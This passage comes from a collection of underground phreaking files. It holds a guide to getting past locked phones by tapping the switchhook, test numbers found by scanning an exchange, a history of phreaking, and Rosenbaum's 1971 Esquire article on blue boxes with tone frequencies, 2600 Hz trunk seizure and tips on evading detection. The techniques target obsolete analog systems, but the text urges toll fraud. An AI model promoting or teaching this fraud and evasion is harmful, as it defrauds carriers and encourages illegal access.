Have you ever been in an office or somewhere and wanted to make a free phone call but some asshole put a lock on the phone to prevent out-going calls? Fret no more phellow phreak, for every system can be beaten with a little knowledge!

There are two ways to beat this obstacle, first pick the lock, I don't have the time to teach locksmithing so we go to the second method which takes advantage of telephone electronics.

To be as simple as possible when you pick up the phone you complete a circuit known as a local loop. When you hang up you break the circuit. When you dial (pulse) it also breaks the circuit but not long enough to hang up! So you can "Push-dial." To do this you >>> RAPIDLY <<< depress the switchhook. For example, to dial an operator (and then give her the number you want to call) >>> RAPIDLY <<< & >>> EVENLY <<< depress the switchhook 10 times. To dial 634-1268, depress 6 X'S pause, then 3 X'S, pause, then 4X'S, etc. It takes a little practice but you'll get the hang of it. Try practicing with your own # so you'll get a busy tone when right. It'll also work on touch-tone O since a DTMF line will also accept pulse. Also, never depress the switchhook for more than a second or it'll hang up!

Finally, remember that you have just as much right to that phone as the asshole who put the lock on it!

#### **148.Exchange Scanning by The Jolly Roger**

Almost every exchange in the bell system has test #'s and other "goodies" such as loops with dial-ups. These "goodies" are usually found between 9900 and 9999 in your local exchange. If you have the time and initiative, scan your exchange and you may become lucky!

Here are some findings in the 914-268 exchange:

9900 - ANI 9901 - ANI 9927 - OSC. TONE (POSSIBLE TONE SIDE OF A LOOP) 9936 - VOICE # TO THE TELCO CENTRAL OFFICE 9937 - VOICE # TO THE TELCO CENTRAL OFFICE 9941 - COMPUTER (DIGITAL VOICE TRANSMISSION?) 9960 - OSC. TONE (TONE SIDE LOOP) MAY ALSO BE A COMPUTER IN SOME EXCHANGES 9961 - NO RESPONSE (OTHER END OF LOOP?) 9962 - NO RESPONSE (OTHER END OF LOOP?) 9963 - NO RESPONSE (OTHER END OF LOOP?) 9966 - COMPUTER (SEE 9941) 9968 - TONE THAT DISAPPEARS--RESPONDS TO CERTAIN TOUCH-TONE KEYS

Most of the numbers between 9900 & 9999 will ring or go to a "what #, please?" operator.

#### **149.A Short History of Phreaking by The Jolly Roger**

 Well now we know a little vocabulary, and now its into history, Phreak history. Back at MIT in 1964 arrived a student by the name of Stewart Nelson, who was extremely interested in the telephone. Before entering MIT, he had built autodialers, cheese boxes, and many more gadgets. But when he came to MIT he became even more interested in "fone-hacking" as they called it. After a little while he naturally started using thePDP-1, the schools computer at that time, and from there he decided that it would be interesting to see whether the computer could generate the frequencies required for blue boxing. The hackers at MIT were not interested in ripping off Ma Bell, but just exploring the telephone network. Stew (as he was called) wrote a program to generate all the tones and set off into the vast network.

Now there were more people phreaking than the ones at MIT. Most people have heard of Captain Crunch (No not the cereal), he also discovered how to take rides through the fone system, with the aid of a small whistle found in a cereal box (can we guess which one?). By blowing this whistle, he generated the magical 2600hz and into the mouthpiece it sailed, giving him complete control over the system. I have heard rumors that at one time he made about - of the calls coming out of San Francisco. He got famous fast. He made the cover of people magazine and was interviewed several times (as you'll soon see). Well he finally got caught after a long adventurous career. After he was caught he was put in jail and was beaten up quite badly because he would not teach other inmates how to box calls. After getting out, he joined Apple computer and is still out there somewhere.

Then there was Joe the Whistler, blind form the day he was born. He could whistle a perfect 2600hz tone. It was rumored phreaks used to call him to tune their boxes.

Well that was up to about 1970, then from 1970 to 1979, phreaking was mainly done by college students, businessmen and anyone who knew enough about electronics and the fone company to make a 555 Ic to generate those magic tones. Businessmen and a few college students mainly just blue box to get free calls. The others were still there, exploring 800#'s and the new ESS systems. ESS posed a big problem for phreaks then and even a bigger one now. ESS was not widespread, but where it was, blue boxing was next to impossible except for the most experienced phreak. Today ESS is installed in almost all major cities and blue boxing is getting harder and harder.

1978 marked a change in phreaking, the Apple ][, now a computer that was affordable, could be programmed, and could save all that precious work on a cassette. Then just a short while later came the Apple Cat modem. With this modem, generating all blue box tones was easy as writing a program to count form one to ten (a little exaggerated). Pretty soon programs that could imitate an operator just as good as the real thing were hitting the community, TSPS and Cat's Meow, are the standard now and are the best.

1982-1986: LD services were starting to appear in mass numbers. People now had programs to hack LD services, telephone exchanges, and even passwords. By now many phreaks were getting extremely good and BBS's started to spring up everywhere, each having many documentations on phreaking for the novice. Then it happened, the movie War Games was released and mass numbers of sixth grade to all ages flocked to see it. The problem wasn't that the movie was bad, it was that now EVERYONE wanted to be a hacker/phreak. Novices came out in such mass numbers, that bulletin boards started to be busy 24 hours a day. To this day, they still have not recovered. Other problems started to occur, novices guessed easy passwords on large government computers and started to play around... Well it wasn't long before they were caught, I think that many people remember the 414-hackers. They were so stupid as to say "yes" when the computer asked them whether they'd like to play games. Well at least it takes the heat off the real phreaks/hacker/crackers.

## **150. "Secrets of the Little Blue Box" by Ron Rosenbaum**

Dudes... These four files contain the story, "Secrets of the Little Blue Box".

-A story so incredible it may even make you feel sorry for the phone company-

Printed in the October 1971 issue of Esquire Magazine. If you happen to be in a library and come across a collection of Esquire magazines, the October 1971 issue is the first issue printed in the smaller format. The story begins on page 116 with a picture of a blue box. --One Farad Cap, Atlantic Anarchist Guild

The Blue Box Is Introduced: Its Qualities Are Remarked I am in the expensively furnished living room of Al Gilbertson (His real name has been changed.), the creator of the "blue box." Gilbertson is holding one of his shiny black-and-silver "blue boxes" comfortably in the palm of his hand, pointing out the thirteen little red push buttons sticking up from the console. He is dancing his fingers over the buttons, tapping out discordant beeping electronic jingles. He is trying to explain to me how his little blue box does nothing less than place the entire telephone system of the world, satellites, cables and all, at the service of the blue-box operator, free of charge.

"That's what it does. Essentially it gives you the power of a super operator. You seize a tandem with this top button," he presses the top button with his index finger and the blue box emits a high-pitched cheep, "and like that" -- cheep goes the blue box again -- "you control the phone company's long-distance switching systems from your cute little Princes phone or any old pay phone. And you've got anonymity. An operator has to operate from a definite location: the phone company knows where she is and what she's doing. But with your beeper box, once you hop onto a trunk, say from a Holiday Inn 800 (toll-free) number, they don't know where you are, or where you're coming from, they don't know how you slipped into their lines and popped up in that 800 number. They don't even know anything illegal is going on. And you can obscure your origins through as many levels as you like. You can call next door by way of White Plains, then over to Liverpool by cable, and then back here by satellite. You can call yourself from one pay phone all the way around the world to a pay phone nextto you. And you get your dime back too."

"And they can't trace the calls? They can't charge you?" "Not if you do it the right way. But you'll find that the free-call thing isn't really as exciting at first as the feeling of power you get from having one of these babies in your hand. I've watched people when they first get hold ofone of these things and start using it, and discover they can make connections, set up crisscross and zigzag switching patterns back and forth across the world. They hardly talk to the people they finally reach. They say hello and start thinking of what kind of call to make next. They go a little crazy." He looks down at the neat little package in his palm. His fingers are still dancing, tapping out beeper patterns.

"I think it's something to do with how small my models are. There are lots of blue boxes around, but mine are the smallest and most sophisticated electronically. I wish I could show you the prototype we made for our big syndicate order."

He sighs. "We had this order for a thousand beeper boxes from a syndicate front man in Las Vegas. They use them to place bets coast to coast, keep lines open for hours, all of which can get expensive if you have to pay. The deal was a thousand blue boxes for \$300 apiece. Before then we retailed them for \$1500 apiece, but \$300,000 in one lump was hard to turn down. We had a manufacturing deal worked out in the Philippines. Everything ready to go. Anyway, the model I had ready for limited mass production was small enough to fit inside a flip-top Marlboro box. It had flush touch panels for a keyboard, rather than these unsightly buttons, sticking out. Looked just like a tiny portable radio. In fact, I had designed it with a tiny transistor receiver to get one AM channel, so in case the law became suspicious the owner could switch on the radio part, start snapping his fingers, and no one could tell anything illegal was going on. I thought of everything for this model -- I had it lined with a band of thermite which could be ignited by radio signal from a tiny button transmitter on your belt, so it could be burned to ashes instantly in case of a bust. It was beautiful. A beautiful little machine. You should've seen the faces on these syndicate guys when they came back after trying it out. They'd hold it in their palm like they never wanted to let it go, and they'd say, 'I can't believe it. I can't believe it.' You probably won't believe it until you try it."

The Blue Box Is Tested: Certain Connections Are Made

About eleven o'clock two nights later Fraser Lucey has a blue box in the palm of his left hand and a phone in the palm of his right. He is standing inside a phone booth next to an isolated shut-down motel off Highway 1. I am standing outside the phone booth.

Fraser likes to show off his blue box for people. Until a few weeks ago when Pacific Telephone made a few arrests in his city, Fraser Lucey liked to bring his blue box (This particular blue box, like most blue boxes, is not blue. Blue boxes have come to be called "blue boxes" either because 1) The first blue box ever confiscated by phone-company security men happened to be blue, or 2) To distinguish them from "black boxes." Black boxes are devices, usually a resistor in series, which, when attached to home phones, allow all incoming calls to be made without charge to one's caller.) to parties. It never failed: A few cheeps from his device and Fraser became the center of attention at the very hippest of gatherings, playing phone tricks and doing request numbers for hours. He began to take orders for his manufacturer in Mexico. He became a dealer.

Fraser is cautious now about where he shows off his blue box. But he never gets tired of playing with it. "It's like the first time every time," he tells me.

Fraser puts a dime in the slot. He listens for a tone and holds the receiver up to my ear. I hear the tone. Fraser begins describing, with a certain practiced air, what he does while he does it. "I'm dialing an 800 number now. Any 800 number will do. It's toll free. Tonight I think I'll use the ---- - (he names a well-know rent-a-car company) 800 number. Listen, It's ringing. Here, you hear it? Now watch." He places the blue box over the mouthpiece of the phone so that the one silver and twelve black push buttons are facing up toward me. He presses the silver button -- the one at the top -- and I hear that high-pitched beep. "That's 2600 cycles per second to be exact," says Lucey. "Now, quick. Listen." He shoves the earpiece at me. The ringing has vanished. The line gives a slight hiccough, there is a sharp buzz, and then nothing but soft white noise.

"We're home free now," Lucey tells me, taking back the phone and applying the blue box to its mouthpiece once again. "We're up on a tandem, into a long-lines trunk. Once you're up on a tandem, you can send yourself anywhere you want to go." He decides to check out London first. He chooses a certain pay phone located in Waterloo Station. This particular pay phone is popular with the phone-phreaks network because there are usually people walking by at all hours who will pick it up and talk for a while.

He presses the lower left-hand corner button which is marked "KP" on the face of the box. "That's Key Pulse. It tells the tandem we're ready to give it instructions. First I'll punch out KP 182 START, which will slide us into the overseas sender in White Plains." I hear a neat clunk-cheep. "I think we'll head over to England by satellite. Cable is actually faster and the connection is somewhat better, but I like going by satellite. So I just punch out KP Zero 44. The Zero is supposed to guarantee a satellite connection and 44 is the country code for England. Okay... we're there. In Liverpool actually. Now all I have to do is punch out the London area code which is 1, and dial up the pay phone. Here, listen, I've got a ring now<sup>"</sup>

I hear the soft quick purr-purr of a London ring. Then someone picks up the phone.

"Hello," says the London voice.

"Hello. Who's this?" Fraser asks.

"Hello. There's actually nobody here. I just picked this up while I was passing by. This is a public phone. There's no one here to answer actually."

"Hello. Don't hang up. I'm calling from the United States."

"Oh. What is the purpose of the call? This is a public phone you know.""Oh. You know. To check out, uh, to find out what's going on in London. How is it there?"

"Its five o'clock in the morning. It's raining now."

"Oh. Who are you?"

The London passerby turns out to be an R.A.F. enlistee on his way back to the base in Lincolnshire, with a terrible hangover after a thirty-sixhour pass. He and Fraser talk about the rain. They agree that it's nicer when it's not raining. They say good-bye and Fraser hangs up. His dime returns with a nice clink.

"Isn't that far out," he says grinning at me. "London, like that."

Fraser squeezes the little blue box affectionately in his palm. "I told ya this thing is for real. Listen, if you don't mind I'm gonna try this girl I know in Paris. I usually give her a call around this time. It freaks her out. This time I'll use the ------ (a different rent-a-car company) 800 number and we'll go by overseas cable, 133; 33 is the country code for France, the 1 sends you by cable. Okay, here we go.... Oh damn. Busy. Who could she be talking to at this time?"

A state police car cruises slowly by the motel. The car does not stop, but Fraser gets nervous. We hop back into his car and drive ten miles in the opposite direction until we reach a Texaco station locked up for the night. We pull up to a phone booth by the tire pump. Fraser dashes inside and tries the Paris number. It is busy again.

"I don't understand who she could be talking to. The circuits may be busy. It's too bad I haven't learned how to tap into lines overseas with this thing yet."

Fraser begins to phreak around, as the phone phreaks say. He dials a leading nationwide charge card's 800 number and punches out the tones that bring him the time recording in Sydney, Australia. He beeps up the weather recording in Rome, in Italian of course. He calls a friend in Boston and talks about a certain over-the-counter stock they are into heavily. He finds the Paris number busy again. He calls up "Dial a Disc" in London, and we listen to Double Barrel by David and Ansil Collins, the number-one hit of the week in London. He calls up a dealer of another sort and talks in code. He calls up Joe Engressia, the original blind phone-phreak genius, and pays his respects. There are other calls. Finally Fraser gets through to his young lady in Paris.

They both agree the circuits must have been busy, and criticize the Paris telephone system. At two-thirty in the morning Fraser hangs up, pockets his dime, and drives off, steering with one hand, holding what he calls his "lovely little blue box" in the other.

## You Can Call Long Distance For Less Than You Think

"You see, a few years ago the phone company made one big mistake," Gilbertson explains two days later in his apartment. "They were careless enough to let some technical journal publish the actual frequencies used to create all their multi-frequency tones. Just a theoretical article some Bell Telephone Laboratories engineer was doing about switching theory, and he listed the tones in passing. At ----- (a wellknown technical school) I had been fooling around with phones for several years before I came across a copy of the journal in the engineering library. I ran back to the lab and it took maybe twelve hours from the time I saw that article to put together the first working blue box. It was bigger and clumsier than this little baby, but it worked."

It's all there on public record in that technical journal written mainly by Bell Lab people for other telephone engineers. Or at least it was public. "Just try and get a copy of that issue at some engineering-school library now.

Bell has had them all red-tagged and withdrawn from circulation," Gilbertson tells me.

"But it's too late. It's all public now. And once they became public the technology needed to create your own beeper device is within the range of any twelve-year-old kid, any twelve-year-old blind kid as a matter of fact. And he can do it in less than the twelve hours it took us. Blind kids do it all the time. They can't build anything as precise and compact as my beeper box, but theirs can do anything mine can do."

## "How?"

"Okay. About twenty years ago AT&T. made a multi-billion-dollar decision to operate its entire long-distance switching system on twelve electronically generated combinations of twelve master tones. Those are the tones you sometimes hear in the background after you've dialed a long-distance number. They decided to use some very simple tones -- the tone for each number is just two fixed single-frequency tones played simultaneously to create a certain beat frequency. Like 1300 cycles per second and 900 cycles per second played together give you the tone for digit 5. Now, what some of these phone phreaks have done is get themselves access to an electric organ. Any cheap family home-entertainment organ. Since the frequencies are public knowledge now -- one blind phone phreak has even had them recorded in one of the talking books for the blind -- they just have to find the musical notes on the organ which correspond to the phone tones. Then they tape them. For instance, to get Ma Bell's tone for the number 1, you press down organ keys F~5 and A~5 (900 and 700 cycles per second) at the same time. To produce the tone for 2 it's F~5 and C~6 (1100 and 700 cps). The phone phreaks circulate the whole list of notes so there's no trial and error anymore."He shows me a list of the rest of the phone numbers and the two electric organ keys that produce them.

"Actually, you have to record these notes at 3 3/4 inches -per-second tape speed and double it to 7 « inches-per-second when you play them back, to get the proper tones," he adds.

"So once you have all the tones recorded, how do you plug them into the phone system?"

"Well, they take their organ and their cassette recorder, and start banging out entire phone numbers in tones on the organ, including country codes, routing instructions, 'KP' and 'Start' tones. Or, if they don't have an organ, someone in the phone-phreak network sends them a cassette with all the tones recorded, with a voice saying 'Number one,' then you have the tone, 'Number two,' then the tone and so on. So with two cassette recorders they can put together a series of phone numbers by switching back and forth from number to number. Any idiot in the country with a cheap cassette recorder can make all the free calls he wants."

"You mean you just hold the cassette recorder up the mouthpiece and switch in a series of beeps you've recorded? The phone thinks that anything that makes these tones must be its own equipment?"

"Right. As long as you get the frequency within thirty cycles per second of the phone company's tones, the phone equipment thinks it hears its own voice talking to it. The original granddaddy phone phreak was this blind kid with perfect pitch, Joe Engressia, who used to whistle into the phone. An operator could tell the difference between his whistle and the phone company's electronic tone generator, but the phone company's switching circuit can't tell them apart. The bigger the phone company gets and the further away from human operators it gets, the more vulnerable it becomes to all sorts of phone phreaking."

# A Guide for the Perplexed

"But wait a minute," I stop Gilbertson. "If everything you do sounds like phone-company equipment, why doesn't the phone company charge you for the call the way it charges its own equipment?"

"Okay. That's where the 2600-cycle tone comes in. I better start from the beginning."

The beginning he describes for me is a vision of the phone system of the continent as thousands of webs, of long-line trunks radiating from each of the hundreds of toll switching offices to the other toll switching offices. Each toll switching office is a hive compacted of thousands of long-distance tandems constantly whistling and beeping to tandems in far-off toll switching offices.

The tandem is the key to the whole system. Each tandem is a line with some relays with the capability of signaling any other tandem in any other toll switching office on the continent, either directly one-to-one or by programming a roundabout route through several other tandems if all the direct routes are busy. For instance, if you want to call from New York to Los Angeles and traffic is heavy on all direct trunks between the two cities, your tandem in New York is programmed to try the next best route, which may send you down to a tandem in New Orleans, then up to San Francisco, or down to a New Orleans tandem, back to an Atlanta tandem, over to an Albuquerque tandem and finally up to Los Angeles.

When a tandem is not being used, when it's sitting there waiting for someone to make a long-distance call, it whistles. One side of the tandem, the side "facing" your home phone, whistles at 2600 cycles per second toward all the home phones serviced by the exchange, telling them it is at their service, should they be interested in making a long-distance call. The other side of the tandem is whistling 2600 cps. into one or more long-distance trunk lines, telling the rest of the phone system that it is neither sending nor receiving a call through that trunk at the moment, that it has no use for that trunk at the moment.

"When you dial a long-distance number the first thing that happens is that you are hooked into a tandem. A register comes up to the side of the tandem facing away from you and presents that side with the number you dialed. This sending side of the tandem stops whistling 2600 into its trunk line. When a tandem stops the 2600 tone it has been sending through a trunk, the trunk is said to be "seized," and is now ready to carry the number you have dialed -- converted into multi-frequency beep tones -- to a tandem in the area code and central office you want.

Now when a blue-box operator wants to make a call from New Orleans to New York he starts by dialing the 800 number of a company which might happen to have its headquarters in Los Angeles. The sending side of the New Orleans tandem stops sending 2600 out over the trunk to the central office in Los Angeles, thereby seizing the trunk. Your New Orleans tandem begins sending beep tones to a tandem it has discovered idly whistling 2600 cycles in Los Angeles. The receiving end of that LA tandem is seized, stops whistling 2600, listens to the beep tones which tell it which LA phone to ring, and starts ringing the 800 number. Meanwhile a mark made in the New Orleans office accounting tape notes that a call from your New Orleans phone to the 800 number in LA has been initiated and gives the call a code number. Everything is routine so far.

But then the phone phreak presses his blue box to the mouthpiece and pushes the 2600-cycle button, sending 2600 out from the New Orleans tandem to the LA tandem. The LA tandem notices 2600 cycles are coming over the line again and assumes that New Orleans has hung up because the trunk is whistling as if idle. The LA tandem immediately ceases ringing the LA 800 number. But as soon as the phreak takes his finger off the 2600 button, the LA tandem assumes the trunk is once again being used because the 2600 is gone, so it listens for a new series of digit tones - to find out where it must send the call.

Thus the blue-box operator in New Orleans now is in touch with a tandem in LA which is waiting like an obedient genie to be told what to do next. The blue-box owner then beeps out the ten digits of the New York number which tell the LA tandem to relay a call to New York City.Which it promptly does. As soon as your party picks up the phone in New York, the side of the New Orleans tandem facing you stops sending 2600 cycles to you and starts carrying his voice to you by way of the LA tandem. A notation is made on the accounting tape that the connection has been made on the 800 call which had been initiated and noted earlier. When you stop talking to New York a notation is made that the 800 call has ended.

At three the next morning, when the phone company's accounting computer starts reading back over the master accounting tape for the past day, it records that a call of a certain length of time was made from your New Orleans home to an LA 800 number and, of course, the accounting computer has been trained to ignore those toll-free 800 calls when compiling your monthly bill.

"All they can prove is that you made an 800 toll-free call," Gilbertson the inventor concludes. "Of course, if you're foolish enough to talk for two hours on an 800 call, and they've installed one of their special anti-fraud computer programs to watch out for such things, they may spot you and ask why you took two hours talking to Army Recruiting's 800 number when you're 4-F.

But if you do it from a pay phone, they may discover something peculiar the next day -- if they've got a blue-box hunting program in their computer -- but you'll be a long time gone from the pay phone by then. Using a pay phone is almost guaranteed safe."

"What about the recent series of blue-box arrests all across the country -- New York, Cleveland, and so on?" I asked. "How were they caught so easily?"

"From what I can tell, they made one big mistake: they were seizing trunks using an area code plus 555-1212 instead of an 800 number. Using 555 is easy to detect because when you send multi-frequency beep tones of 555 you get a charge for it on your tape and the accounting computer knows there's something wrong when it tries to bill you for a two-hour call to Akron, Ohio, information, and it drops a trouble card which goes right into the hands of the security agent if they're looking for blue-box user.

"Whoever sold those guys their blue boxes didn't tell them how to use them properly, which is fairly irresponsible. And they were fairly stupid to use them at home all the time.

"But what those arrests really mean is than an awful lot of blue boxes are flooding into the country and that people are finding them so easy to make that they know how to make them before they know how to use them. Ma Bell is in trouble."

And if a blue-box operator or a cassette-recorder phone phreak sticks to pay phones and 800 numbers, the phone company can't stop them?

"Not unless they change their entire nationwide long-lines technology, which will take them a few billion dollars and twenty years. Right now they can't do a thing. They're screwed."

# Captain Crunch Demonstrates His Famous Unit

There is an underground telephone network in this country. Gilbertson discovered it the very day news of his activities hit the papers. That evening his phone began ringing. Phone phreaks from Seattle, from Florida, from New York, from San Jose, and from Los Angeles began calling him and telling him about the phone-phreak network. He'd get a call from a phone phreak who'd say nothing but, "Hang up and call this number."

When he dialed the number he'd find himself tied into a conference of a dozen phone phreaks arranged through a quirky switching station in British Columbia. They identified themselves as phone phreaks, they demonstrated their homemade blue boxes which they called "M-Fers" (for "multi-frequency," among other things) for him, they talked shop about phone-phreak devices. They let him in on their secrets on the theory that if the phone company was after him he must be trustworthy. And, Gilbertson recalls, they stunned him with their technical sophistication.

I ask him how to get in touch with the phone-phreak network. He digs around through a file of old schematics and comes up with about a dozen numbers in three widely separated area codes.

"Those are the centers," he tells me. Alongside some of the numbers he writes in first names or nicknames: names like Captain Crunch, Dr. No, Frank Carson (also a code word for a free call), Marty Freeman (code word for M-F device), Peter Perpendicular Pimple, Alefnull, and The Cheshire Cat. He makes checks alongside the names of those among these top twelve who are blind. There are five checks.

# I ask him who this Captain Crunch person is.

"Oh. The Captain. He's probably the most legendary phone phreak. He calls himself Captain Crunch after the notorious Cap'n Crunch 2600 whistle." (Several years ago, Gilbertson explains, the makers of Cap'n Crunch breakfast cereal offered a toy -whistle prize in every box as a treat for the Cap'n Crunch set. Somehow a phone phreak discovered that the toy whistle just happened to produce a perfect 2600-cycle tone. When the man who calls himself Captain Crunch was transferred overseas to England with his Air Force unit, he would receive scores of calls from his friends and "mute" them -- make them free of charge to them -- by blowing his Cap'n Crunch whistle into his end.) "Captain Crunch is one of the older phone phreaks," Gilbertson tells me. "He's an engineer who once got in a little trouble for fooling around with the phone, but he can't stop. Well, the guy drives across country in a Volkswagen van with an entire switchboard and a computerized supersophisticated MF-er in the back. He'll pull up to a phone booth on a lonely highway somewhere, snake a cable out of his bus, hook it onto the phone and sit for hours, days sometimes, sending calls zipping back and forth across the country, all over the world...."Back at my motel, I dialed the number he gave me for "Captain Crunch" and asked for G---- T-----, his real name, or at least the name he uses when he's not dashing into a phone booth beeping out M-F tones faster than a speeding bullet and zipping phantomlike through the phone company's long-distance lines.

